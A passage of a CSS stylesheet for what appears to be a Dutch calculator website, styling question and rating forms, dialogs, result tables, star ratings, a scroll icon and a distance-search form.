    width: 42px;
    background: #85dfdd;
}

.ask-question:hover > span:after {
    background-color: transparent;
}
.ask-question:hover > span:before {
    background-color: #8d668b;
}

/* End Ask question */

/* Dialog clean */
.dialog.clean > div > div {
	padding: 45px 0px;
}
.dialog.clean .window {
	width: 700px;
}
.dialog.clean .window > a {
	top: -30px;
	right: 0px;
	width: auto;
	height: 20px;
	line-height: 1em;
	padding: 0px 0px 0px 22px;
	background: none;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	font-size: 15px;
	text-transform: uppercase;
}
.dialog.clean .window > a:after {
    content: '';
    display: block;
    position: absolute;
    left: 0px;
    top: 2px;
    width: 12px;
    height: 12px;
    background: url(/skin/default/images/sprite.png);
    background-position: -85px -103px;
}
.dialog.clean .window > a:hover {
	background: none;
}
.dialog.clean .window > div {
	background: #f6f6f6;
	border-radius: 0px;
	padding: 0px;
}
/* End Dialog clean */

/* Question form */
fieldset.question-form {
	padding: 32px 40px 32px 220px;
	min-height: 175px;
}
fieldset.question-form:after {
	content: '';
	display: block;
	position: absolute;
	left: 20px;
	bottom: 0px;
	width: 195px;
	height: 235px;
	background: url('../images/berekenen-vraag-groot.png') no-repeat center;
}
fieldset.question-form .title {
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	color: #6c3f6a;
	font-size: 18px;
	margin: 0 0 14px 0;
}
fieldset.question-form .text {
	font-size: 14px;;
}
fieldset.question-form > div:after {
	content: '';
	display: block;
	clear: both;
}
fieldset.question-form > div + div {
	margin-top: 7px;
}
fieldset.question-form > div > label {
	display: block;
	font-weight: bold;
	padding: 5px 0px 2px 0px;
	font-size: 13px;
	line-height: 20px;
}
fieldset.question-form > div > label > em {
	display: none;
}
fieldset.question-form > div > input[type="text"], fieldset.question-form > div > textarea {
	width: 100%;
	height: 48px;
	border: 1px solid #c4c4c4;
	padding: 14px 16px;
	line-height: 20px;
	font-family: Arial, Helvetica, sans-serif;
	color: #4e4e4e;
	outline: none;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
fieldset.question-form > div > textarea {
	height: 85px;
}
fieldset.question-form > div > input[type="text"].error, fieldset.question-form > div > textarea.error {
	border: 1px solid #f00;
}
fieldset.question-form > div > input[type="submit"] {
	float: right;
	margin: 0px;
	min-width: 170px;
	height: 42px;
	border: none;
	line-height: 42px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	outline: none;
	background: #56c5c2;
	cursor: pointer;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
fieldset.question-form > div > input[type="submit"]:hover {
	background: #6c3f6a;
}
fieldset.question-form.thanks .text {
	line-height: 22px;
	padding-top: 30px;
	padding-bottom: 28px;
}
fieldset.question-form.thanks .button {
	float: right;
}
/* End Question form*/

/* Question */
section.page article#question + * {
	margin-top: 0px;
	border-top: 0px;
}
/* End Question */

#reaction-form {
	position: relative;
	margin-top: 0px;
	border-top: 0px;
	padding: 0px;
	background: #f6f6f6;
}
#reaction-form > fieldset.question-form {
	min-height: 140px;
}

section.page article.reactions {
	margin-top: 0px;
	border-top: 0px;
	padding: 0px;
}

section.page article.reactions > section {
	padding: 20px 40px;
}
section.page article.reactions > section + section {
	border-top: 1px solid #c4c4c4;
}

section.page article.reactions > section > p {
	position: relative;
	padding-left: 40px;
	margin: 0px;
}

section.page article.reactions > section > p:after {
    content: '';
    position: absolute;
    left: 0px;
    top: 2px;
    width: 17px;
    height: 17px;
    background: url(/skin/default/images/sprite.png);
    background-position: -137px -58px;
}

div.question-by {
	position: relative;
	padding-left: 30px;
	margin: 20px 0px 0px 0px;
}

div.question-by:after {
    content: '';
    position: absolute;
    left: 0px;
    top: 2px;
    width: 17px;
    height: 17px;
    background: url(/skin/default/images/sprite.png);
    background-position: -137px -58px;
}


#reactions-count > section:first-child {
	padding: 10px 200px 10px 40px;
	position: relative;
}

#reactions-count > section:first-child p {
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	font-size: 15px;
	text-transform: uppercase;
	line-height: 26px;
}

#reactions-count > section:first-child > p:after {
    content: '';
    position: absolute;
    left: 0px;
    top: 2px;
    width: 22px;
    height: 21px;
    background: url(/skin/default/images/sprite.png);
    background-position: -137px -75px;
}

#reactions-count .button {
	position: absolute;
	right: 0px;
	top: 5px;
	height: 36px;
	line-height: 36px;
}

nav.questions > h2 {
	height: 50px;
	background: #56c5c2;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	line-height: 50px;
	padding: 0px 0px 0px 20px;
	margin: 0px;
	color: #000;
}
nav.questions > ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
nav.questions > ul > li {
	margin: 0px;
	padding: 0px;
	border: 1px solid #c4c4c4;
	border-top: 0px;
}
nav.questions > ul > li > a {
    display: block;
    background: #fff;
    color: #6d6d6d;
    font-size: 14px;
    padding: 13px 13px 13px 40px;
    line-height: 19px;
    text-decoration: none;
}

nav.questions > ul > li > a {
    background: #fff;
    position: relative;
}
nav.questions > ul > li > a:after {
    content: '';
    display: block;
    width: 16px;
    height: 16px;
    background-image: url(/skin/default/images/sprite.png);
    background-position: -44px -101px;
    position: absolute;
    left: 14px;
    top: 14px;
}

nav.questions > ul > li > a:hover {
	background-color: #f6f6f6;
}

nav.questions > ul > li.loadmore {
	border: 0px;
	margin-top: -1px;
}
nav.questions > ul > li.loadmore > a {
	position: relative;
	background: #56c5c2;
	color: #fff;
}
nav.questions > ul > li.loadmore > a:after {
	content: '';
	display: block;
	position: absolute;
	right: 0px;
	top: 45px;
	width: 45px;
	height: 42px;
	background: #85dfdd url("../images/arrow-right-white.png") no-repeat center;
	transform: rotate(90deg);
	transform-origin: 100% 0px;
}


article > :not(.fields) table, article > table {
	width: 100% !important;
	border-collapse: collapse;
	border-spacing: 0;
	border: 0;
}
article > :not(.fields) th, article > table th {
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	background: #6c3f6a;
	color: #fff;
	padding: 5px;
	font-size: 13px;
	text-align: left;
	border: 0px;
	border-left: 1px solid #6c3f6a;
	border-right: 1px solid #6c3f6a;
}
article > :not(.fields) th *, article > table th * {
	font-weight: normal;
}
article > :not(.fields) tbody tr, article > table tbody tr {
	border: 1px solid #c4c4c4;
	background: #fff;
}
article > :not(.fields) tbody tr:nth-child(even), article > table tbody tr:nth-child(even) {
	background: #f6f6f6;
}
article > :not(.fields) td, article > table td {
	padding: 5px;
	text-align: left;
}

.tip {
	position: absolute;
	display: none;
}
.tip:before {
	content: '';
	position: absolute;
	left: -9px;
	top: 0px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 9px 10px 9px;
	border-color: transparent transparent #4fadaa transparent;
}
.tip > div {
	position: relative;
	top: 10px;
	left: -50%;
	padding: 6px 16px;
	background: #4fadaa;
	color: #fff;
	font-size: 13px;
	line-height: 20px;
}


/* Rating form */
fieldset.rating-form {
	padding: 32px 40px 32px 40px;
	min-height: 175px;
}
fieldset.rating-form .title {
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	color: #6c3f6a;
	font-size: 18px;
	margin: 0 0 14px 0;
}
fieldset.rating-form .text {
	font-size: 14px;;
}
fieldset.rating-form > div:after {
	content: '';
	display: block;
	clear: both;
}
fieldset.rating-form > div + div {
	margin-top: 7px;
}
fieldset.rating-form > div > label {
	display: block;
	font-weight: bold;
	padding: 5px 0px 2px 0px;
	font-size: 13px;
	line-height: 20px;
}
fieldset.rating-form > div > label > em {
	display: none;
}
fieldset.rating-form > div > input[type="text"], fieldset.rating-form > div > textarea {
	width: 100%;
	height: 48px;
	border: 1px solid #c4c4c4;
	padding: 14px 16px;
	line-height: 20px;
	font-family: Arial, Helvetica, sans-serif;
	color: #4e4e4e;
	outline: none;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
fieldset.rating-form > div > textarea {
	height: 85px;
}
fieldset.rating-form > div > input[type="text"].error, fieldset.rating-form > div > textarea.error {
	border: 1px solid #f00;
}
fieldset.rating-form > div > input[type="submit"] {
	float: right;
	margin: 0px;
	min-width: 170px;
	height: 42px;
	border: none;
	line-height: 42px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	outline: none;
	background: #56c5c2;
	cursor: pointer;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
fieldset.rating-form > div > input[type="submit"]:hover {
	background: #6c3f6a;
}
fieldset.rating-form.thanks .text {
	line-height: 22px;
	padding-top: 30px;
	padding-bottom: 28px;
}
fieldset.rating-form.thanks .button {
	float: right;
}
/* End Question form*/

/* Scroll Icon */
.scroll-icon {
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
}
.scroll-icon > div {
	width: 18px;
	margin: auto;
	padding-bottom: 20px;
}
.scroll-icon > div span {
	display: block;
	width: 5px;
	height: 5px;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
	transform: rotate(45deg);
	
	border-right: 2px solid white;
	border-bottom: 2px solid white;
	margin: 0 0 3px 6px;
}
.scroll-icon > div .unu {
	margin-top: 6px;
}
.scroll-icon > div .unu, .scroll-icon > div .doi, .scroll-icon > div .trei {
	-webkit-animation: mouse-scroll 1s infinite;
	-moz-animation: mouse-scroll 1s infinite;
}
.scroll-icon > div .unu {
	-webkit-animation-delay: .1s;
	-moz-animation-delay: .1s;
	-webkit-animation-direction: alternate;
}
.scroll-icon > div .doi {
	-webkit-animation-delay: .2s;
	-moz-animation-delay: .2s;
	-webkit-animation-direction: alternate;
}
.scroll-icon > div .trei {
	-webkit-animation-delay: .3s;
	-moz-animation-delay: .3s;
	-webkit-animation-direction: alternate;
}
.scroll-icon > div .mouse {
	height: 21px;
	width: 14px;
	border-radius: 10px;
	transform: none;
	border: 2px solid white;
	top: 170px;
}
.scroll-icon > div .wheel {
	height: 5px;
	width: 2px;
	display: block;
	margin: 5px auto;
	background: white;
	position: relative;
	-webkit-animation: mouse-wheel 1.2s ease infinite;
	-moz-animation: mouse-wheel 1.2s ease infinite;
}
@-webkit-keyframes mouse-wheel {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(6px);
		-ms-transform: translateY(6px);
		transform: translateY(6px);
	}
}
@-moz-keyframes mouse-wheel {
	0% { top: 1px; }
	50% { top: 2px; }
	100% { top: 3px;}
}
@-webkit-keyframes mouse-scroll {
	0%   { opacity: 0;}
	50%  { opacity: .5;}
	100% { opacity: 1;}
}
@-moz-keyframes mouse-scroll {
	0%   { opacity: 0; }
	50%  { opacity: .5; }
	100% { opacity: 1; }
}
@-o-keyframes mouse-scroll {
	0%   { opacity: 0; }
	50%  { opacity: .5; }
	100% { opacity: 1; }
}
@keyframes mouse-scroll {
	0%   { opacity: 0; }
	50%  { opacity: .5; }
	100% { opacity: 1; }
}
/* End Scroll Icon */

/* Interesting */

.interesting {
	margin: 30px 0px;
}
section.page article + .interesting {
	margin-top: 30px;
}
.interesting strong {
	display: block;
	font-family: 'dinpro-regularregular';
	color: #6c3f6a;
	font-weight: normal;
	text-transform: uppercase;
	line-height: 26px;
}
.interesting strong:after {
	content: '';
	display: block;
	clear: both;
}
.interesting strong > span {
	float: right;
	position: relative;
	left: -50%;
}
.interesting strong > span > span {
	position: relative;
	left: 50%;
	padding-left: 30px;
}
.interesting strong > span > span:before {
    content: '';
    display: block;
    position: absolute;
    width: 22px;
    height: 28px;
    background: url(/skin/default/images/sprite.png);
    background-position: -23px -125px;
}

.interesting > div {
	display: block;
	margin-top: 20px;
}
.interesting > div:after {
	content: '';
	display: block;
	clear: both;
}

.interesting > div > div {
	float: right;
	position: relative;
	left: -50%;
}
.interesting ul {
	position: relative;
	left: 50%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.interesting ul > li {
	float: left;
}
.interesting ul > li + li {
	margin-left: 11px;
}
.interesting ul > li > a {
	display: block;
	height: 31px;
	line-height: 31px;
	border: 1px solid #c4c4c4;
	background: #fff;
	color: #484848;
	font-size: 13px;
	padding: 0px 13px;
	text-decoration: none;
}
.interesting ul > li > a:hover {
	background-color: #56c5c2;
	border-color: #56c5c2;
	color: #fff;
}
/* End Interesting */

#calculation .rating {
	margin-top: 0px;
	padding: 0;
}

.result-table > .title {
	background: #56c5c2;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	padding: 11px 17px;
	height: 13px;
	line-height: 13px;
}
.result-table > .title + div {
	border:1px solid #c4c4c4;
	border-top: 0px;
	padding: 11px 17px;
}

.result-table > .title + div > div {
	font-size: 14px;
}
.result-table > .title + div > div:after {
	content: '';
	display: block;
	clear: both;
}
.result-table > .title + div > div > span {
	float: left;
	line-height: 22px;
	padding: 10px 28px 10px 0px;
	box-sizing: border-box;
	width: 23%;
	text-align: right;
	margin-left: 2%;
}
.result-table > .title + div > div > span:first-child {
	margin-left: 0;
	padding: 10px 0px;
	text-align: left;
	width: 50%;
	white-space: normal;
}
.result-table > .title + div > div > span.line {
	border-bottom: 1px solid #b0b0b0;
	padding-bottom: 15px;
}
.result-table > .title + div > div > span.bold {
	font-weight: bold;
}
.result-table > .title + div > div > span.title {
	font-weight: bold;
	font-size: 18px;
	color: #6c3f6a;
}
.result-table > .title + div > div > span.center {
	text-align: center;
}
.result-table.hide1 > .title + div > div > span:first-child + span, .result-table.hide2 > .title + div > div > span:first-child + span + span {
	display: none;
}
.result-table.hide1 > .title + div > div > span:first-child + span + span, .result-table.hide2 > .title + div > div > span:first-child + span {
	margin-left: 25%;
}

.image-viewer {
	position: fixed;
	background: rgba(0,0,0,0.7);
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 100000;
	overflow: hidden;
}
.image-viewer > div {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	overflow: auto;
}
.image-viewer > div > div {
	display: table;
	width: 100%;
	height: 100%;
}
.image-viewer > div > div > div {
	display: table-cell;
	vertical-align: middle;
	padding: 20px;
}
.image-viewer > div > div > div > img {
	display: block;
	margin: 0px auto;
    max-width: 150%;
    max-height: 150%;
    width: auto !important;
    height: auto !important;
}
.image-viewer > span {
	position: absolute;
	right: 20px;
	top: 20px;
	width: 40px;
	height: 40px;
}
.image-viewer > span:before, .image-viewer > span:after {
	content: '';
	position: absolute;
	
	width: 100%;
	height: 3px;
	background: #fff;
	
	 -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.image-viewer > span:after {
	 -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

input[type="number"] {
	-moz-appearance: textfield;
}

/* Calculation form */
fieldset.calculation {
	margin-top: 40px;
}
fieldset.calculation > div {
	position: relative;
	margin-top: 14px;
	padding-right: 47px;
}
fieldset.calculation > div.hidden, fieldset.calculation > div.hidden + div.help {
	display: none;
}
fieldset.calculation > div:after {
	clear: both;
	content: '';
	display: block;
}
fieldset.calculation > div:first-child {
	margin-top: 0px;
}

fieldset.calculation > div > label {
	float: left;
	width: 293px;
	height: 40px;
	line-height: 25px;
	font-weight: bold;
}
fieldset.calculation > div > div.field {
	float: right;
	width: 274px;
	min-height: 40px;
}
fieldset.calculation div.help {
	padding: 0px;
	margin: 0px;
}
fieldset.calculation div.help > span {
    position: absolute;
    top: -40px;
    right: 0px;
    width: 40px;
    height: 40px;
    background: #56c5c2 url(/skin/default/images/sprite.png) no-repeat;
    background-position: -168px 0px;
    cursor: pointer;
}
fieldset.calculation div.help > div {
	color: #fff;
	height: 0px;
	overflow: hidden;
	
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
fieldset.calculation div.help > div td {
	color: #343434;
}
fieldset.calculation div.help.open > div {
}

fieldset.calculation div.help > div > div {
	padding: 6px 16px;
	margin: 7px 0px 20px 0px;
	/*background: #4fadaa;*/
	color: #000;
}

fieldset.calculation div.help > div > div .button.secondary {
	background-color: #fff;
	color: #56c5c2;
}

fieldset.calculation > div > div.field > label.input-prefix, fieldset.calculation > div > div > label.input-suffix {
	padding: 0px 18px;
	height: 38px;
	background: #f6f6f6;
	border: 1px solid #c4c4c4;
	line-height: 38px;
	text-align: center;
	font-weight: bold;
	font-size: 14px;
	min-width: 30px;
}
fieldset.calculation > div > div.field > label.input-prefix {
	float: left;
	border-right: none;
}
fieldset.calculation > div > div.field > label.input-suffix {
	float: right;
	border-left: none;
}

fieldset.calculation > div > div.field > label.input-prefix.dropdown, fieldset.calculation > div > div > label.input-suffix.dropdown {
	padding: 0px;
}
fieldset.calculation > div > div.field > label.input-prefix select, fieldset.calculation > div > div > label.input-suffix select {
	height: 39px;
	display: block;
	margin: 0px;
	padding: 0px 20px;
	font-size: 15px;
	font-weight: bold;
	-webkit-appearance: none;
	-moz-appearance: none;
	border: 1px solid #ccc;
	padding: 0px 30px;
}
fieldset.calculation > div > div.field > label span.select-fancy {
	display: block;
	border: 0px;
}
fieldset.calculation > div > div.field > label .select-fancy-text {
	background: #f6f6f6;
	right: 30px;
}
fieldset.calculation > div > div.field > label .select-fancy-button {
	border: 0px;
	width: 30px;
}

fieldset.calculation > div > div.field > span.input {
	display: block;
	/* overflow: hidden; */
}
fieldset.calculation > div > div.field > span.input > input[type="text"], fieldset.calculation > div > div.field > span.input > input[type="number"] {
	border: 1px solid #c4c4c4;
	padding: 10px 18px;
	width: 100%;
	height: 40px;
	min-width: 0px;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

fieldset.calculation > div > div.field[data-type="date"] > span.input {
	position: relative;
}
fieldset.calculation > div > div.field[data-type="date"] > span.input > input + input {
	position: absolute;
	right: 2px;
	top: 2px;
	width: 35px;
	height: 36px;
	border: 0px;
	padding: 0px;
	cursor: pointer;
	color: transparent;
	background: url('../images/calendar-day.png') no-repeat center;
}

fieldset.calculation > div > div.field > span.input > input[type="text"].error, fieldset.calculation > div > div.field > span.input > input[type="number"].error {
	border: 1px solid #f00;
}

fieldset.calculation > div > div.field > span.input > input[type="number"] {
	display: none;
}

fieldset.calculation > div > div.field.list > label {
	position: relative;
	display: block;
	overflow: hidden;
	height: 30px;
}
fieldset.calculation > div > div.field.list > label > input {
	position: absolute;
	left: -50px;
}

fieldset.calculation > div > div.field.list.horizontal > label {
	float: left;
	padding-right: 10px;
	margin-right: 0px;
}

fieldset.calculation > div > div.field.list > label > span {
	position: relative;
	display: block;
	padding-left:32px;
	height: 30px;
}

fieldset.calculation > div > div.field.list > label > span > em {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 21px;
	height: 21px;
	background: no-repeat 0px 0px;
}
fieldset.calculation > div > div.field.list > label > input:checked + span > em {
	background-position: 0px -21px;
}

fieldset.calculation > div > div.field.list > label > input[type="radio"] + span > em {
	background-image: url('../images/sprite.calculation-radio.png');
}

fieldset.calculation > div > div.field.list > label > input[type="checkbox"] + span > em {
	background-image: url('../images/sprite.calculation-checkbox.png');
}


fieldset.calculation > div > div.field > select {
	width: 274px;
	height: 40px;
}



fieldset.calculation + div.fields > form > fieldset.calculation {
	margin-top: 7px;
}

fieldset.calculation > div > div.field > input[type="submit"] {
	position: relative;
	border: none;
	height: 52px;
	background: #754773;
	max-width: 274px;
	width: 100%;
	color: white;
	line-height: 52px;
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	margin-top: 22px;
	padding-right: 0px;
	outline: none;
	cursor: pointer;

	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
fieldset.calculation > div > div.field > input[type="submit"]:hover {
	background-color: #573155;
}

/* Result */
.calculation-result {
	padding: 18px;
	background: #6c3f6a;
	color: #fff;
	margin: 24px 0px;
}
.calculation-result:after {
	display: block;
	content: '';
	clear: both;
}
.calculation-result > div {
	display: block;
	overflow: hidden;
}
.calculation-result > div:after {
	display: block;
	content: '';
	clear: both;
}
.calculation-result > div > span {
	float: left;
	display: block;
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	line-height: 29px;
	padding: 10px 0px;
	min-height: 29px;
	min-width: 86px;
	margin-right: 20px;
}
.calculation-result div > em {
	float: left;
	font-style: normal;
	background: #8d668b;
	text-align: center;
	font-size: 18px;
	font-family: 'ABeeZee', Arial, Helvetica, sans-serif;
	line-height: 29px;
	padding: 10px 20px;
	min-height: 29px;
	font-weight: 600;
	min-width: 66px;
}
.calculation-result div > em.number {
	/*text-align: right;*/
}
.calculation-result em em {
	font-style: italic;
}
.calculation-result > a {
	position: relative;
	padding-left: 36px;
	float: right;
	text-transform: uppercase;
	text-decoration: none;
	height: 49px;
	line-height: 49px;
	font-size: 14px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	color: #fff;
}
.calculation-result > a:hover {
	text-decoration: underline;
}
.calculation-result > a:after {
    content: '';
    display: block;
    position: absolute;
    left: 0px;
    top: 13px;
    width: 23px;
    height: 20px;
    background: url(/skin/default/images/sprite.png);
    background-position: -22px -102px;
}
/* Result */

.calculation-result.geel em {
	background: #f6c600;
}
.calculation-result.groen em {
	background: #00a701;
}
.calculation-result.oranje em {
	background: #fe7900;
}
.calculation-result.rood em {
	background: #f83b01;
}
.calculation-result.donkerrood em {
	background: #c62a01;
}

.calculation-result.text {
	padding-top: 0px;
	color: inherit;
	margin-top: -10px;
	background: none;
}
.calculation-result.text > div > span {
	float: none;
	display: inline;
	padding: 0px;
	margin: 0px;
	text-transform: none;
	color: inherit;
}
.calculation-result.text div >  em {
	float: none;
	background: none;
	padding: 0px 0px 0px 5px;
	display: inline;
}


.calculation-result.html {
	padding-top: 5px;
	padding-bottom: 0px;
	color: inherit;
	margin-top: -10px;
	background: none;
}
.calculation-result.html p {
	line-height: 1.6em;
	margin: 3px 0px;
}
.calculation-result.html p.title {
	font-weight: bold;
	line-height: 1.6em;
}

.calculation-result > div > span.subscript {
	font-size: 0.8em;
	color: #878787;
	margin-left: 10px;
}
fieldset.iframe ~ .banner-mobiel, fieldset.iframe ~ .banner-desktop {
	margin-top: 20px;
}

.widget:after {
	content: '';
	display: block;
	clear: both;
}



.rating {
	float: right;
	height: 23px;
	padding: 22px 0px;
	line-height: 23px;
}
.intro .rating {
	float: none;
	color: #fff;
}

.rating .title {
	margin-top: -1.4em;
	line-height: 1em;
	height: 1.4em;
	font-weight: bold;
}

.stars {
	float: left;
	height: 23px;
	margin-right: 10px;
}
.stars:after {
	content: '';
	display: block;
	clear: both;
}
.stars > span {
	float: right;
	width: 25px;
	height: 23px;
}
.stars > span > span {
	float: left;
	background: url('/skin/default/images/sprite.png') -0px -23px;
	width: 13px;
	height: 23px;
}
.stars > span > span + span {
	width: 12px;
	background-position: -13px -23px;
}
.stars > span.on ~ span > span:first-child,
.stars > span.on > span:first-child {
	background-position: -0px -0px;
}
.stars > span.on ~ span > span + span,
.stars > span.on:not(.half) > span + span {
	background-position: -13px -0px;
}


.stars.input {
	cursor: pointer;
}
.stars.input:hover > span > span:first-child,
.stars.input:hover > span.on ~ span > span:first-child {
	background-position: -0px -23px;
}
.stars.input:hover > span > span + span,
.stars.input:hover > span.on ~ span > span + span {
	background-position: -13px -23px;
}
.stars.input:hover > span:hover ~ span > span:first-child,
.stars.input:hover > span:hover > span:first-child {
	background-position: -0px -0px;
}
.stars.input:hover > span:hover ~ span > span + span,
.stars.input:hover > span > span + span:hover {
	background-position: -13px -0px;
}
.stars.input:hover > span.on ~ span:hover > span:first-child {
	background-position: -0px 0px;
}
.stars.input:hover > span.on ~ span > span + span:hover {
	background-position: -13px 0px;
}

.smart-search {
	position: absolute;
	left: 0px;
	top: 0px;
	background: #279b98;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
	box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
	overflow: hidden;
	z-index: 5000;
}
.smart-search > ul {
	display: block;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.smart-search > ul > li {
	display: block;
	margin: 0px;
	padding: 5px 20px;
	line-height: 36px;
	border-top: solid 1px #4fbfbc;
	cursor: pointer;
	color: #fff;
}
.smart-search > ul > li:first-child {
	border-top: 0px;
}
.smart-search > ul > li.active {
	background: #4fbfbc;
	color: #fff;
}
/* Dialog */
div.dialog {
	display: none;
	position: fixed;
	left: 0px;
	top: 0px;
	bottom: 0px;
	right: 0px;
	z-index: 10000;
	background: rgba(108, 63, 106, 0.7);
}
body.dialog {
	overflow: hidden;
}
body.dialog div.dialog {
	display: block;
	overflow: auto;
}
div.dialog > div {
	display: table;
	width: 100%;
	height: 100%;
}
div.dialog > div > div {
	display: table-cell;
	position: relative;
	vertical-align: middle;
	padding: 20px 0px;
}
/* End Dialog */

/* Window */
.dialog .window {
	position: relative;
	width: 800px;
	margin: 0px auto;
}
.dialog .window > a {
	position: absolute;
	right: -17px;
	top: -17px;
	width: 35px;
	height: 35px;
	background: #56c5c2;
	z-index: 1;
	border-radius: 1px;
	color: #fff;
	text-align: center;
	line-height: 35px;
	text-decoration: none;
}
.dialog .window > a:hover {
	background: #516165;
}
.dialog .window > div {
	position: relative;
	background: #fff;
	border-radius: 2px;
	padding: 18px;
}
.dialog .window > div:after {
	display: block;
	content: "";
	clear: both;
}
/* End Window */
#afstand .rating {
	height: 0px;
	margin-right: 15px;
}
#afstand .rating .title {
	margin-top: -2.4em;
}

form#afstand_zoeken{
	  background-color: #57C5C2;
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
/* afstand form */
fieldset.afstand {
  	padding: 15px;
}
fieldset.afstand  div{
	overflow: visible;
  	height: auto;
}
fieldset.afstand .search-input:nth-child(3){
	margin-right: 4%;
}
fieldset.afstand .search-input {
    width: 31%;
  	margin-right: 2%;
  	float: left;
  	margin-top: 7px;
}
.search-input label {
  	float: left;
  	line-height: 40px;
  	margin-right: 8px;
  	color: white;
	text-transform: uppercase;
}
fieldset.afstand > div > label {
	float: left;
	width: 293px;
	height: 40px;
	line-height: 25px;
	font-weight: bold;
}
fieldset.afstand > div > div.field {
	width: 24%;
	min-height: 40px;
	margin: 0 auto;
	float: left;
}
fieldset.afstand div.help {
	padding: 0px;
	margin: 0px;
}
fieldset.afstand div.help > span {
	position: absolute;
	top: -40px;
	right: 0px;
	width: 40px;
	height: 40px;
	background: #56c5c2 url('../images/help-icon.png') no-repeat center;
	cursor: pointer;
}
fieldset.afstand div.help > div {
	color: #fff;
	height: 0px;
	overflow: hidden;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
fieldset.afstand div.help > div td {
	color: #343434;
}
fieldset.afstand div.help.open > div {
}

fieldset.afstand div.help > div > div {
	padding: 6px 16px;
	margin: 7px 0px 20px 0px;
	background: #4fadaa;
}

fieldset.afstand div.help > div > div .button.secondary {
	background-color: #fff;
	color: #56c5c2;
}

fieldset.afstand > div > div.field > label.input-prefix, fieldset.afstand > div > div > label.input-suffix {
	padding: 0px 18px;
	height: 38px;
	background: #f6f6f6;
	border: 1px solid #c4c4c4;
	line-height: 38px;
	text-align: center;
	font-weight: bold;
	font-size: 14px;
}
fieldset.afstand > div > div.field > label.input-prefix {
	float: left;
	border-right: none;
}
fieldset.afstand > div > div.field > label.input-suffix {
	float: right;
	border-left: none;
}

fieldset.afstand > div > div.field > label.input-prefix.dropdown, fieldset.afstand > div > div > label.input-suffix.dropdown {
	padding: 0px;
}
fieldset.afstand > div > div.field > label.input-prefix select, fieldset.afstand > div > div > label.input-suffix select {
	height: 39px;
	display: block;
	margin: 0px;
	padding: 0px 15px;
}
fieldset.afstand > div > div.field > label span.select-fancy {
	display: block;
	border: 0px;
}
fieldset.afstand > div > div.field > label .select-fancy-text {
	background: #f6f6f6;
	right: 30px;
}
fieldset.afstand > div > div.field > label .select-fancy-button {
	border: 0px;
	width: 30px;
}

fieldset.afstand > div > div.field > span.input {
	display: block;
	overflow: hidden;
}
fieldset.afstand input[type="text"], fieldset.afstand > div > div.field > span.input > input[type="number"] {
	border: 0px solid #c4c4c4;
	padding: 10px 18px;
	width: 83%;
	height: 40px;
	min-width: 0px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
fieldset.afstand > div > div.field > span.input > input[type="text"].error, fieldset.afstand > div > div.field > span.input > input[type="number"].error {
	border: 1px solid #f00;
}

fieldset.afstand > div > div.field.list > label {
	position: relative;
	display: block;
	overflow: hidden;
	height: 30px;
}
fieldset.afstand > div > div.field.list > label > input {
	position: absolute;
	left: -50px;
}

fieldset.afstand > div > div.field.list > label > span {
	position: relative;
	display: block;
	padding-left:32px;
	height: 30px;
}

fieldset.afstand > div > div.field.list > label > span > em {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 21px;
